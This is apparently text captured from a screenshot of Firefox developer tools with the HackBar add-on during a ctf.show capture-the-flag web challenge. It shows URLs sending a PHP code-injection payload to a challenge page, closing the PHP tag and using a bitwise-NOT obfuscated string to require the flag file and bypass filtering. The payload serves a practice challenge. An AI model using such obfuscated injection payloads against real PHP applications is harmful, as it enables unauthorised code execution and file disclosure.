 https://7eef1c93-22e4-4568-b077-3593b7ce3d13.chall.ctf.show/w3b5HeLLlll123.php?code=]=1?%3E%3C?=require@
flag 1]=false;
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://7eef1c93-22e4-4568-b077-3593b7ce3d13.chall.ctf.show/w3b5HeLLlll123.php?code=]=1?%3E%3C?=require@~%D0%99%93%9E%98?%3E
Split URL
Execute
Post data Referer User Agent Cookies Clear All